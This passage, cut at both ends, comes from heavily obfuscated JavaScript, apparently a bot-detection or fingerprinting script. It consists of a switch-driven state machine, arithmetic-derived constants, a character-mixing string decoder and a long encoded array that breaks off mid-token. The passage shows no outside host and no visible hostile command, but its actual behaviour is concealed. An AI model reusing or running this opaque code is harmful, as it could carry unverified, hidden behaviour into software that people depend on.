lQ:{K2=vL+sL*B1*pk+DC;bnB=Uf+G0*DC+k9+M5;kJB=IH*vL+G0+DC*sL;BL=k9*DC+sL;Bn=M5*vL*Pr+G0*pk;TJB=DC*sL-B1-G0-vL;TE=M5+DC*IH+k9+pk;AOB=Pr-Uf+DC*k9-G0;BUs=AB;}break;case bp:{G0=B1+IH-pk*Mk+Pr;k9=B1+Mk;Uf=vL+G0-k9+pk;M5=Pr+pk*k9+Uf;x3=G0*M5-vL-Pr;BUs-=YK;DC=IH+M5*Mk+k9*G0;}break;case gd:{PBB=DC*B1*Pr-k9*M5;dfB=B1+G0+M5+DC*IH;BR=Uf*G0*sL+k9-B1;rL=sL*M5*IH-DC;BUs-=gZ;}break;case sB:{KLB=Pr*B1+sL*M5;GL=B1*G0*k9+Uf-Mk;hdB=IH-Uf+pk*B1*M5;n3=B1*sL*Uf-Mk;BUs=sJ;w5B=pk*DC-G0+M5-IH;Om=B1+sL*G0*IH*pk;}break;case nM:{qUB=DC*G0-M5+Uf;P7=Pr+DC*G0-pk-Mk;DE=Uf+M5+vL*DC+sL;dS=DC*IH+k9+M5-Uf;UW=IH+Uf+DC*k9-vL;Y2=Mk+M5+DC*Pr+G0;lb=sL-pk-Uf+DC*k9;BUs-=jp;TMB=DC*Mk*B1+Pr-Uf;}break;case ZZ:{BUs=p6;var sVs=F0B[MSB];var Uss=gt;while(C1(Uss,sVs.length)){var HXs=HGB(sVs,Uss);var AUs=HGB(sh.RJ,A8s++);IPB+=AEB(Ud,[EdB(s7(SW(HXs),AUs),s7(SW(AUs),HXs))]);Uss++;}}break;case X8:{for(var YOs=gt;C1(YOs,w6s[KJs[gt]]);++YOs){kA()[w6s[YOs]]=Fr(M9(YOs,IH))?function(){hP=[];AEB.call(this,Ps,[w6s]);return '';}:function(){var EVs=w6s[YOs];var CEB=kA()[EVs];return function(ZVs,Oss,lEB,QZs){if(Xx(arguments.length,gt)){return CEB;}var FVs=tb.call(null,NZ,[ZVs,Oss,B1,QZs]);kA()[EVs]=function(){return FVs;};return FVs;};}();}BUs=m8;}break;case kK:{X2=DC*k9-Mk-M5-IH;BUs=wM;PsB=IH*DC-pk-G0*sL;NF=pk+IH*B1*M5-Pr;x7=DC*vL+k9+B1+Mk;UY=k9-B1*Mk+vL*DC;hXB=Uf+M5+DC*G0-Mk;}break;case QN:{BUs-=sQ;FtB=sL+IH+M5+DC*vL;zq=IH*sL+M5*G0-Pr;b4=Uf+M5+sL*DC+vL;hY=vL+IH*M5*Pr;DS=M5+sL*B1*vL;}break;case NV:{Tk=pk+G0*IH+DC*Pr;JQB=Mk+DC+k9*Pr*G0;dh=G0*Uf*Pr*IH-Mk;kb=G0*B1*k9*Mk;tMB=Pr*G0*B1*Uf-DC;KC=sL*Uf+pk+G0*DC;BUs=OZ;jS=DC*B1-vL-sL-M5;}break;case pB:{GOB=k9+pk*IH*sL*B1;g8B=B1+G0*M5+vL+IH;LJB=M5*G0-pk+Mk;qNB=DC*pk-k9+IH-Uf;BUs=j6;}break;case Z:{BUs=IV;WUB=Pr-Mk+B1*G0*Uf;F7=M5+k9*DC+IH*Pr;Nc=k9*Pr*M5-G0+IH;mF=vL+sL-M5+k9*DC;VfB=vL*pk+M5*k9*IH;S4=DC*k9+M5-vL*B1;}break;case Ls:{var zzs=fSB[dN];UP(zzs[gt]);BUs=Y6;var EBs=gt;}break;case SB:{ZR=Uf*k9*Mk*IH-sL;BzB=sL*Pr*M5+vL-IH;KA=B1-pk+Uf+DC;FA=k9-sL+pk*vL+DC;l7=pk*M5+vL*sL*k9;BUs-=rQ;Rg=G0*IH*sL*Pr;pC=IH*DC+k9*M5-sL;k2=pk*vL*B1*sL+DC;}break;case VO:{BUs-=AK;WR=B1-pk+IH*Uf+M5;P5=k9+M5+IH*sL+Pr;vS=M5-Pr*IH+G0*vL;Xb=M5*pk*Mk-Uf-sL;wW=Pr*sL*vL+k9*B1;q5=M5-Pr+G0+vL*k9;}break;case As:{Px=k9*DC+B1-pk-Pr;bZB=M5*G0-Pr*B1;LC=k9+Uf+Pr*IH*M5;BUs+=q8;A3=B1*k9*Mk*G0-Uf;}break;case SV:{for(var sds=gt;C1(sds,YVs[AN()[Hw(gt)](KU,It,MF,Fr({}))]);sds=Yt(sds,Mk)){(function(){B9.push(OR);var Dzs=YVs[sds];var dds=C1(sds,Dds);var KPB=dds?lI()[f1(gt)](FO,lL,wf):pf()[sH(gt)](J8,dc,Ub);var TPB=dds?cQ[AN()[Hw(Pr)].apply(null,[xZ,hL,QI,lh])]:cQ[AN()[Hw(Mk)](DB,P5,Mk,G0)];var LVs=Yt(KPB,Dzs);YO[LVs]=function(){var K6s=TPB(IZs(Dzs));YO[LVs]=function(){return K6s;};return K6s;};B9.pop();}());}BUs+=QO;}break;case rZ:{x4=pk*B1+G0*vL*Uf;Ab=M5+sL+DC;tR=M5+G0*DC+sL*B1;mY=DC*sL-G0*vL-B1;fh=DC*IH+sL*k9-Pr;bA=DC*pk+G0*IH-M5;gh=DC*Uf-M5*k9+B1;BUs-=CM;J3=M5*G0-DC+Uf-B1;}break;case I:{EW=IH+DC*pk*Pr+sL;qb=k9*M5-sL+G0*B1;g4=G0*M5+pk-IH*Mk;nj=pk+DC*vL*Mk-M5;vq=Mk-Uf*Pr+DC*vL;BUs-=mN;CNB=k9*M5+DC*Pr+sL;SgB=vL*Mk*DC-B1;dCB=Uf+sL*vL+DC*k9;}break;case xV:{BUs=U8;D6B=vL*M5*Mk*IH+B1;CA=vL+DC*sL-Mk-M5;kE=B1*Mk*DC-pk*Uf;w7=Pr+vL*sL*IH-k9;}break;case qG:{I0=DC*Pr+M5-k9;rF=vL*M5*pk;JP=B1+Uf*DC-IH*sL;IzB=M5*vL*B1-DC-pk;Z3=Mk*B1*DC+k9*Pr;BUs=KJ;hA=DC+G0*Mk*IH;}break;case Gl:{Y5B=k9*M5*Mk*pk;NCB=vL*B1*sL-IH+DC;lcB=IH*DC+vL;BUs=NN;T3=pk*M5*Pr*IH*Mk;qpB=pk*vL+G0*B1*k9;IWB=DC*pk-k9*Uf;dP=DC*sL-B1-k9-vL;UWB=Pr+Uf*G0*sL-M5;}break;case xs:{r0=Mk*DC*sL+vL*G0;k3=DC*G0-sL-Pr*k9;DkB=M5*Uf-DC+sL-G0;p4=B1*Uf*k9+G0-DC;V3=G0*Pr*sL*IH-vL;BUs-=Iw;FIB=Uf+DC*B1-k9;}break;case xX:{Wr=M5+DC*sL-G0+Uf;BUs+=Nm;wc=sL*DC-Uf-M5-vL;TEB=vL+G0+DC*B1+Mk;IrB=vL*Pr*sL*k9-IH;zwB=Uf*G0*Mk*sL-Pr;HP=Uf+vL+DC*k9+Pr;f4B=Mk+DC*sL-Pr+M5;UCB=G0-k9+DC*B1-IH;}break;case Jp:{bW=G0*DC+B1*Pr*IH;mR=G0*DC+B1+M5+sL;bDB=sL*DC+pk*B1*IH;HpB=k9+vL+G0*M5*Pr;R4=M5+Pr*DC*IH-k9;pzB=DC*vL+sL*B1*Mk;BUs+=XZ;NFB=vL*DC-sL+B1;}break;case QB:{BUs=I;Q0B=pk+vL*G0*Uf;qC=DC*vL-M5-IH+G0;D4=k9-pk+vL*DC+sL;j0=pk*DC+IH*Pr;F9B=Pr*vL*sL*Uf-DC;w2=Pr+M5+k9*DC+G0;CtB=Pr-Uf-IH+DC*vL;}break;case xv:{qHB=B1*DC-Uf-vL-IH;BUs=SJ;wNB=DC*sL+Uf*vL+k9;mHB=sL+Uf*B1*k9+DC;JKB=Mk-IH+M5*k9*Pr;}break;case Bv:{Zq=G0*DC-vL-IH*B1;BUs=R8;ng=vL*DC-k9;J8B=k9*IH*M5-DC-B1;bhB=G0*Uf*pk*Pr+M5;JZB=pk*DC-IH*Uf;YR=Uf*B1*G0-Mk-k9;}break;case BK:{BUs+=C9;UOs=sL*k9*G0+DC-IH;v0B=B1*k9+Pr*Uf*M5;Czs=pk*DC-Pr-Uf*IH;Mh=G0+pk+DC*vL-IH;Mq=DC*sL*Mk-k9-Uf;Cb=DC*vL+IH*B1-Pr;A6B=B1*k9*vL*pk+Mk;qJs=DC*k9+sL+Pr;}break;case nZ:{Lb=DC*vL-Uf*pk-sL;zf=k9-Pr+B1*Uf*pk;ql=Uf*G0+vL*DC-Mk;cS=DC+B1*IH+G0*k9;JA=M5*sL+B1*DC-G0;BUs+=qk;dW=Pr+pk+M5+B1*DC;nLB=G0*IH+vL*DC-Uf;}break;case F8:{fGB=G0*IH*Pr*Uf+vL;TfB=sL+DC*pk-vL*G0;T4=G0*M5+B1-k9*pk;CvB=M5+k9*DC+Uf;sHB=G0-k9+DC*B1-sL;BUs+=JQ;}break;case QH:{ZXB=Uf*DC-B1*k9+vL;BUs-=UK;nsB=Uf*sL*vL-G0;xj=Mk*DC*G0-k9*pk;T6B=Uf+DC*sL+G0-Pr;hNB=Mk+G0*IH*sL;kl=sL*vL+pk*M5*k9;}break;case NL:{gLB=DC-pk+Pr*k9*Uf;IBB=IH+G0*DC-Uf-vL;nq=Mk+DC*vL+M5;TtB=k9*pk*M5-Pr-G0;BUs=kK;PVB=M5+DC*k9+sL+Mk;jfB=M5*IH*B1-Pr*k9;}break;case ML:{dsB=Uf*vL*G0-M5-Mk;Y1B=Pr-DC+M5*pk*vL;kMB=IH*DC+G0*k9;xZB=Pr+G0*B1*IH-Mk;lzB=IH-Mk+Pr*k9*M5;BUs=UZ;EtB=Pr*M5+vL+G0*DC;xT=pk+sL*DC;}break;case kf:{sq=IH*DC+Mk+Uf+k9;rg=Pr*B1*M5+Uf*vL;BUs=fZ;HE=G0+B1*vL+M5*Uf;CVB=Mk+Uf*k9+DC*B1;Wq=G0-IH+Uf+DC*sL;Q4=sL*M5+DC-G0-k9;}break;case CJ:{Og=IH*pk+M5+Uf*B1;Hb=Uf*M5*Pr-k9-G0;JY=Uf*M5*Pr+pk+DC;E7=Pr+DC*G0+M5+sL;Sq=Pr*DC+B1+Mk-G0;BUs+=QT;XY=Mk*sL+IH+DC-B1;}break;case mx:{ZZB=vL*G0*Uf;O4=vL*DC-G0+Mk;Db=DC*G0-Uf-B1-M5;PR=G0*DC-Pr+sL*Mk;GBB=vL-M5*Mk+DC*Uf;P6B=DC*B1+G0;BUs+=JX;MP=G0+B1*DC+M5*k9;}break;case Vw:{BXB=G0*DC+Uf+B1+sL;xOB=M5+B1+vL+DC*G0;NT=M5*B1*vL-pk*Mk;tUB=vL+Uf*B1*sL-Pr;BUs-=tZ;WC=vL*DC+M5*IH+Uf;wE=sL-IH+k9*M5*Pr;}break;case kO:{var VUs=fSB[dN];lP(VUs[gt]);var SXs=gt;BUs+=Mf;}break;case z8:{BUs+=gx;Mk=+ ! ![];Pr=Mk+Mk;pk=Mk+Pr;IH=Pr-Mk+pk;vL=IH+pk*Mk-Pr;B1=vL+IH-pk;}break;case Ps:{BUs=X8;var w6s=fSB[dN];}break;case lZ:{var dJs=fSB[dN];BUs+=h9;var WJs=fSB[kO];var xss=fSB[XZ];var bAB=fSB[FJ];var kZs=fSB[CX];}break;case UG:{return [Uf,qh(wC),l3,[Pq],qh(gm),Gm,Or,dL,qh(hI),Wx,qh(dL),Dj,pk,qh(k9),qh(Xl),Xl,qh(IH),pk,Mk,Wx,Pr,Mk,Mk,sL,qh(Mk),qh(B1),vL,B1,qh(dA),Wx,qh(Vf),hI,sL,qh(G0),qh(hI),lL,Mk,qh(B3),PT,Pr,qh(Hv),kD,qh(Mk),qh(vL),Mk,qh(Mk),IH,Mk,qh(Rh),qh(Mk),G0,qh(Vf),B1,G0,qh(Wx),qh(G0),Xl,qh(IH),Mk,qh(Pr),qh(Wx),gt,dA,qh(B3),Dj,gt,Vf,qh(Wx),Vf,gt,lL,qh(U3),G0,qh(zx),lL,qh(Pr),qh(Mk),sL,qh(k9),qh(B1),qh(B1),Pr,Vf,qh(Gm),vL,qh(k9),Wx,qh(k9),qh(Pr),qh(Mk),qh(IH),G0,qh(Vf),Pr,vL,vL,qh(hI),Wx,qh(vL),qh(IH),Uf,gt,qh(Uf),B1,qh(Mk),qh(hI),qh(Mk),qh(IH),Er,gt,qh(IH),qh(fk),Xl,zx,IH,qh(Gm),Vf,Mk,qh(Mk),B1,qh(vL),B1,qh(lL),vL,hI,Mk,qh(Xl),dL,Pr,Pr,gt,Pr,k9,qh(k9),Wx,qh(dL),Xl,[IH],qh(dc),dc,qh(hI),G0,G0,qh(dL),vL,vL,qh(k9),qh(Rh),fq,qh(dL),l3,qh(Wx),hI,vL,k9,qh(k9),sL,qh(sL),G0,B1,qh(jR),PT,qh(G0),gt,qh(Dj),AD,IH,sL,qh(G0),qh(Wx),zx,IH,qh(Gm),Vf,Mk,qh(jC),Uf,Uf,qh(B1),qh(qL),Dj,qh(zx),sL,kr,qh(lL),dL,qh(wf),vL,qh(lL),qh(pk),qh(AD),vL,B1,Xl,[fq],kr,qh(vL),qh(Wx),qh(xL),qL,qh(Rh),Mk,qh(hI),G0,pk,qh(Vf),pk,vL,vL,qh(k9),qh(hI),Mk,qh(pk),Vf,qL,qh(b5),zx,qh(Mk),qh(sL),pk,qh(Pr),Vf,qh(pk),qh(dL),Mk,Uf,qh(k9),Or,dL,qh(hI),Wx,qh(dL),qh(Wx),qh(G0),Xl,sL,qh(vL),qh(Pr),dL,Uf,qh(Wx),pk,qL,qh(vL),hI,vL,qh(rt),Mx,U2,qh(hI),QI,qh(Wk),Wx,B1,qh(lL),qh(pk),G0,qh(Pr),hI,qh(Rh),dL,sL,pk,qh(Mk),pk,qh(dL),dL,k9,qh(lf),M5,qh(vL),pk,qh(dL),B1,qh(Pr),k9,qh(vL),qh(vL),qh(lh),AD,gt,qh(hI),Wx,qh(PT),fk,lL,qh(Vf),Wk,qh(Vf),dA,qh(Oh),wC,sL,qh(Oh),M5,qh(Xl),Xl,qh(dA),qh(Wx),Pr,Pr,B1,qh(Mk),qh(gm),Pr,Pr,qh(Pr),dA,[wL],qh(dc),Wx,B1,qh(qL),Xl,zx,qh(sL),B1,qh(Mk),qh(dA),Wx,qh(AD),lL,qh(vL),Gm,qh(zx),gt,QI,qh(lL),qh(pk),Pr,Vf,qh(G0),Wx,qh(dL),Wx,qh(Xl),Wk,qh(Gm),dA,qh(G0),k9,IH,qh(l3),k9,dA,[gt],qh(hI),Wx,qh(k9),qh(Pr),dA,qh(Tw),lh,zx,qh(sL),hI,qh(dA),pk,dA,qh(vL),B1,qh(lL),vL,qh(pk),G0,qh(Uf),IH,qh(IH),dL,qh(hI),PT,gt,qh(IH),qh(k9),qh(l3),dL,QI,qh(lf),lL,dA,Mk,qh(vL),qh(xL),wC,qh(IH),Xl,Mk,qh(pk),qh(Wx),IH,gt,qh(pk),qh(hI),qh(Pr),B1,qh(sL),hI,qh(tq),dc,qh(k9),dL,qh(PT),Er,B1,qh(k9),B1,G0,qh(fq),jC,qh(IH),dA,qh(jC),zW,dL,qh(l3),qh(qL),jC,IH,qh(IH),hI,qh(vL),qh(wC),Or,qh(G0),IH,qh(IH),hI,qh(hI),Wx,qh(dL),qh(Pr),dA,qh(M5),M5,qh(vL),pk,qh(dL),B1,qh(Pr),qh(Gm),AD,qh(zx),qh(pk),Xl,qh(dA),Vf,qh(Pr),Wx,qh(hI),Pr,k9,qh(hI),Mk,Uf,qh(k9),qh(Vf),dA,qh(Rh),l3,[Pq],Pr,gt,Pr,k9,qh(k9),Wx,qh(pk),qh(Pr),qh(sL),dA,qh(dA),Wx,lj,qh(sL),qh(hI),pk,Wx,vL,Uf,qh(pk),qh(Pr),qh(sL),qh(zW),Xl,sL,lL,Wx,IH,qh(Wx),qh(B1),Pr,qh(Vf),QI,pk,qh(k9),qh(B1),Wx,PT,gt,qh(IH),qh(k9),qh(l3),dL,QI,qh(kD),Tw,gt,qh(pk),pk,vL,Pr,vL,qh(Mk),Xl,qh(IH),qh(Pr),qh(dL),Pr,dL,qh(B3),M5,Mk,sL,qh(Dj),jC,qh(IH),dL,Pr,qh(lL),pk,qh(IH),Xl,qh(Rh),l3,IH,qh(sL),Vf,Mk,qh(Xl),zx,pk,gt,vL,Vf,qh(G0),Wx,qh(dL),Wx,qh(Xl),zW,qh(k9),G0,qh(vL),qh(dL),dA,gt,qh(hI),qh(Mk),qh(Wx),Pr,Pr,Uf,Mk,qh(dA),Wx,qh(Or),Or,qh(pk),vL,qh(vL),qh(zx),zx,qh(pk),qh(Oh),qL,Wx,qh(Uf),sL,qh(k9),Wx,gt,Mk,Wk,Mk,Tv,qh(l3),dA,[gt],qh(gD),SC,qh(WR),P5,qh(U3),Dw,qh(G0),[Mk],qh(gD),SC,qh(qH),qh(AD),cm,dA,[gt],qh(WR),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),B3,[qH],qh(vS),gt,qh(IH),Xb,B1,qh(zx),qh(hI),Wx,qh(pk),qh(P5),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),B3,[qH],qh(cI),wf,hI,qh(dA),[lL],qh(B3),lj,dA,[gt],[dc],qh(G0),[Mk],qh(gD),SC,[zW],Uf,qh(G0),qh(vS),SC,G0,qh(gm),Er,dA,[gt],[dc],qh(G0),[Mk],qh(gD),SC,qh(gD),gt,qh(IH),cm,dA,[gt],qh(WR),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),B3,[qH],qh(vS),gt,gD,qh(vS),VL,[lj],qh(VL),gt,gt,zW,[qH],qh(vS),gt,gD,qh(MH),U2,gt,zW,[qH],qh(cI),[Xl],qh(lf),qh(jC),Xb,B1,qh(zx),qh(hI),Wx,qh(pk),qh(P5),QI,sD,[zW],Uf,qh(G0),qh(vS),SC,G0,qh(Xb),lC,qh(WR),P5,qh(U3),SC,qh(pt),dA,[gt],qh(gD),Dw,qh(P5),Mk,Dw,qh(rt),MH,qh(Pr),qh(Vf),qh(Th),MH,Mk,qh(Pr),qh(G0),qh(B1),dL,qh(Dw),qL,qH,qh(VL),tq,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),Th,QI,qh(D3),wf,[zx],Th,qh(H2),cI,Pr,qh(Xb),D3,qh(Hv),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),[Xl],qh(hw),gm,qh(H9),Hv,qh(b5),sD,qh(k9),lL,qh(Oh),H2,qh(G0),qh(fk),Or,qh(pk),Mk,qh(hI),Wx,Pr,vL,qh(LS),Tv,qh(Er),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),K4,Mk,Mk,pk,vL,qh(G0),qh(l3),Or,qh(pk),Mk,qh(hI),Wx,Pr,vL,pk,gt,qh(zW),dA,[gt],qh(vS),WR,[Th],qh(kr),Dw,qh(k9),qh(qL),pt,qh(l3),qh(Rh),H2,qh(qH),lC,qh(l3),hI,G0,qh(Gm),QI,qh(Xb),VL,qh(Oh),qh(AD),cm,dA,[gt],qh(WR),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),B3,[qH],qh(Tw),Wk,[qH],qh(H9),rm,Pr,qh(Xb),U3,qh(KS),Oh,qh(B3),wf,hI,qh(dA),[lL],Uf,gt,[wW],tq,hI,qh(dA),[lL],qh(Ef),Uf,qH,qh(lf),Oh,qh(B3),B3,lL,B1,qh(hI),qh(hI),qh(lh),fq,qh(dA),[lL],Uf,gt,[wW],M5,lL,B1,qh(hI),qh(hI),qh(lh),fq,qh(dA),[lL],qh(Ef),Uf,b5,qh(PT),Oh,qh(B3),vS,qh(vL),[E4],qh(Xl),Wx,B1,l3,gt,[wW],kD,qh(vL),[E4],qh(Xl),Wx,B1,qh(Th),qL,fq,dA,[gt],qh(gD),vS,qh(cI),WR,[Th],qh(kr),Dw,qh(G0),[Mk],qh(gD),PT,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),K4,Mk,Mk,pk,vL,qh(G0),qh(l3),Or,qh(pk),Mk,qh(hI),Wx,Pr,vL,qh(Xb),WR,qh(lC),vS,qh(vS),[Ef],fq,qh(hw),hw,G0,k9,qh(sL),qh(sL),Wx,qh(dL),Mk,Uf,qh(k9),[H4],qh(IH),qH,zx,qh(Mk),qh(sL),pk,qh(Pr),Vf,qh(pk),qh(dL),Mk,Uf,qh(k9),[H4],qh(IH),q5,qh(vL),qh(G0),hI,qh(Xl),Mk,Uf,qh(k9),[H4],[lY],lC,qh(qL),pt,qh(l3),Rh,qh(G0),qh(Pr),k9,Pr,qh(l3),qh(cI),MH,Pr,qh(Xb),qh(Uf),gt,k9,SC,[P5],qh(l3),qh(tq),tq,dA,[gt],qh(vS),WR,[Th],qh(kr),Dw,qh(G0),[Mk],qh(gD),SC,qh(qL),pt,qh(l3),qh(Rh),H2,QI,gt,qh(pt),dA,[gt],qh(gD),MH,qh(q5),WR,[Th],qh(hw),D3,qh(Th),[hI],jI,qh(H9),VL,qh(WR),gt,WR,qh(cm),[Xl],qh(Th),U3,vL,vL,Mk,qh(Xl),Wx,qh(hI),Pr,Uf,qh(G0),qh(vS),qj,qh(qH),B3,qh(KS),kr,qh(P5),VL,qh(Oh),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),VL,dA,qh(Wx),qh(IH),Xl,qh(dA),qh(Tv),E4,qh(rm),[Xl],qh(kr),pk,U3,qh(KS),[rW],P5,qh(D3),vS,Vf,gt,qh(M5),Pr,qh(kD),lL,qH,[Mk],qh(gD),U3,qh(rm),hw,qh(VL),qh(Uf),Tv,Uf,vL,sL,qh(k9),qh(IH),qh(B1),qh(gm),Uf,[Ef],lL,qh(Oh),WR,qh(lC),hw,qh(hw),U3,qh(WR),SC,qh(SC),pk,VL,U2,qh(pt),dA,[gt],qh(gD),lC,qh(b5),WR,[Th],qh(kr),Dw,qh(k9),qh(Pr),k9,Pr,qh(G0),[Mk],Wx,qh(k9),[zW],qh(fq),qh(QI),WR,Mk,pk,qh(vL),qh(zx),hI,qh(P5),Uf,VL,dL,qh(hI),qh(Tw),sD,qh(vS),[jR],P5,qh(vS),hw,qh(kr),SC,gt,[P5],qh(G0),[Mk],Wx,qh(k9),[zW],qh(fq),qh(QI),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf,VL,dL,qh(hI),qh(Tw),sD,G0,gt,gt,qh(QI),qh(qH),U3,qh(vL),qh(dL),dA,qh(B3),K4,qh(KS),wf,[zx],Ef,qh(B3),cI,Pr,qh(D3),fq,dA,[gt],qh(gD),qj,qh(gD),Mk,Dw,Pr,qh(pt),dA,[gt],qh(gD),rt,qh(Xb),Mk,Dw,Pr,qh(pt),dA,[gt],qh(gD),cm,qh(kr),Mk,Dw,Pr,qh(k9),[zx],E4,qh(xL),cI,Pr,qh(D3),fq,qh(cI),jx,qh(wf),U3,qh(U3),qh(IH),cI,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),SC,qh(zx),Mk,Uf,Uf,qh(SC),gt,lL,wf,[zx],LS,qh(Mx),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),hw,qh(Pr),dA,qh(Oh),Or,qh(pk),vL,qh(vL),vL,[zW],qh(zW),pt,qh(sD),q5,qh(sD),Mx,qh(E4),gt,E4,qh(Th),Th,qh(Th),lf,qh(lf),B3,Pr,qh(kD),gt,gt,lL,kr,qh(Xb),gt,Xb,qh(qj),U2,gt,Hv,qh(lC),gt,U3,qh(rm),[jR],jI,qh(q5),U3,qh(WR),qh(pk),gt,Pr,jx,qh(xL),sD,qh(gD),lL,wf,[zx],D3,qh(dc),lj,qh(K4),[Xl],qh(H2),hw,qh(lC),[Xl],qh(H2),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),VL,dA,qh(Wx),qh(IH),Xl,qh(dA),qh(Tv),jx,qh(cI),lL,fq,dA,[gt],qh(gD),dc,qh(jC),WR,qh(q5),Dw,qh(Rh),qh(hw),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,qh(Uf),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf,qh(Uf),Ef,[Mk],qh(WR),wf,qh(PT),KS,G0,pk,qh(Tw),U2,Pr,vL,qh(b5),gt,cI,dA,[gt],qh(vS),P5,qh(U3),Dw,qh(l3),qh(cI),WR,qh(lC),vS,qh(vS),qh(IH),cI,dA,[gt],[dc],qh(G0),[Mk],qh(gD),SC,qh(zx),Mk,Uf,qh(Th),Hv,Uf,vL,sL,qh(k9),qh(IH),qh(B1),qh(Tv),P5,qh(vS),lC,qh(q5),[RA],[RA],SC,qh(pt),dA,[gt],qh(gD),z3,qh(Ef),P5,qh(vS),hw,qh(kr),Dw,qh(l3),dA,[gt],qh(gD),gD,qh(vS),rm,[d4],qh(U3),qH,qh(sD),[hI],WR,qh(PT),fq,qh(b5),P5,qh(pt),Vf,qh(zx),qh(Hv),vS,qh(vS),VL,qh(KS),lL,[Hv],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),qh(Mk),U2,gt,PT,qh(cI),vS,[zW],qh(kr),[hI],vS,qh(tq),PT,qh(cI),[Dj],qh(wf),E4,qh(K4),tq,qh(KS),lC,qh(l3),hI,G0,qh(Gm),qh(xL),qH,[Mk],qh(gD),MH,qh(LS),gt,qh(IH),LS,qh(Wx),sL,qh(vL),qh(Pr),dL,qh(Dw),AD,gt,qH,qh(WR),q5,qh(P5),qh(pk),gt,U3,qh(rm),[jR],q5,qh(E4),qh(Uf),Tv,gt,Pr,zW,qh(zW),sL,hI,qh(Dw),k9,zW,lf,qh(qH),[Wc],qh(Tv),q5,qh(Th),Hv,gt,Pr,zW,qh(zW),sL,hI,qh(q5),vL,vS,qh(zx),qh(pk),G0,qh(vS),gt,cI,dA,[gt],[dc],qh(Wx),qh(vS),qh(B1),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,lC,qh(lC),U3,qh(U3),qH,qh(sD),SC,qh(SC),pk,qh(IH),cI,dA,[gt],[dc],qh(Wx),qh(vS),qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf,lC,qh(lC),U3,qh(U3),qH,qh(sD),[RA],dL,fq,qh(qH),[Wc],qh(Tv),q5,qh(P5),vL,vS,qh(zx),qh(pk),G0,qh(vS),gt,cI,dA,[gt],[dc],qh(l3),qh(KS),lC,qh(l3),hI,G0,qh(Gm),qh(H2),qH,qh(lC),U3,qh(LS),cI,qh(Tv),SC,qh(SC),pk,qh(IH),cI,dA,[gt],[dc],qh(G0),[Mk],qh(gD),gD,qh(vS),qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf,lC,qh(lC),U3,qh(U3),qH,qh(sD),[RA],SC,qh(lh),qh(wf),cm,qh(cI),[Dj],qh(cI),SC,qh(k9),[zx],rm,qh(lf),jR,qh(rm),WR,qh(zx),Mk,Uf,qh(E4),qh(Uf),Tv,Uf,vL,sL,qh(k9),qh(IH),qh(B1),qh(gm),Uf,[Ef],Er,dA,[gt],qh(vS),WR,qh(lC),vS,qh(U3),Dw,qh(l3),dA,[gt],qh(gD),jI,qh(E4),Mk,Dw,qh(G0),[Mk],qh(gD),gD,qh(G0),lL,qh(N0),Th,qh(Tv),gt,cI,dA,[gt],qh(vS),Tv,qh(hw),gm,qh(vS),Dw,qh(Wx),qh(vS),WR,[Th],qh(hw),gm,qh(vS),[RA],SC,qh(hI),[Mk],qh(gD),rm,qh(Oh),Oh,qh(Or),Or,qh(B3),vS,qh(zx),qh(pk),G0,qh(vS),E4,qh(gm),gm,qh(vS),dL,VL,qh(E4),Mk,SC,gt,qh(SC),SC,qh(pt),dA,[gt],qh(gD),Er,qh(Oh),WR,[Th],qh(kr),[hI],gD,qh(Hv),qh(AD),[BY],qh(dL),M5,qh(Xl),dL,Pr,qh(Dw),qL,qH,[Mk],qh(gD),vS,dA,[gt],qh(vS),[J7],[VL],qh(B1),gm,Xl,qh(Xl),qh(Pr),lL,qh(Mk),qh(hI),vL,qh(k9),qh(Th),[lf],Hv,qh(Th),[hw],gD,qh(G0),lL,qh(N0),dc,[lC],dc,fk,G0,qh(G0),[lL],qh(Dw),U3,Uf,qh(MH),rm,hI,B1,qh(Wx),qh(IH),pk,l3,qh(rt),Dw,pk,qh(k9),gt,qh(vL),vL,qh(k9),qh(Th),k9,lL,[Hv],qh(B1),rm,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Mk),qh(D3),[lf],Hv,qh(Th),Dw,[VL],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],H9,qh(vS),[hw],U3,qh(jR),qH,[Mk],Wx,qh(vL),qh(l3),hI,G0,qh(Gm),qh(fq),kr,qh(k9),[B3],qh(IH),KS,hI,qh(Mk),qh(G0),[H4],LS,gt,qh(pt),G0,pk,qh(P5),Tv,qh(qH),[Wk],qh(lj),H9,qh(gm),hw,qh(qH),[Dj],qh(xL),Er,qh(jR),gt,qh(lL),[hI],rm,qh(Oh),H2,qh(qH),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),qh(xL),[Hv],hw,qh(KS),[hI],Bc,qh(KS),Or,qh(qH),hw,qh(VL),hw,qh(kr),lL,[Hv],LS,qh(WR),Dw,[VL],LS,qh(KS),gt,gt,B3,qh(E4),sD,zx,qh(Mk),B1,qh(hI),vL,k9,qh(Gm),qh(xL),qH,[Mk],qh(gD),Bc,sL,gt,qh(Wk),qh(pk),qh(cI),qh(B1),WR,qh(G0),Xl,qh(IH),qh(Dw),[lf],H2,qh(qH),[Wk],qh(wf),kr,qh(qH),Th,qh(Vf),G0,B1,qh(qH),H2,qh(qH),Hv,[qF],H2,qh(qH),[Dj],qh(Er),xL,k9,k9,qh(Vf),qh(Th),U3,qh(pk),qh(cI),qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],H2,qh(qH),[Wk],qh(wf),Dw,[VL],qh(B1),[BY],qh(dL),M5,q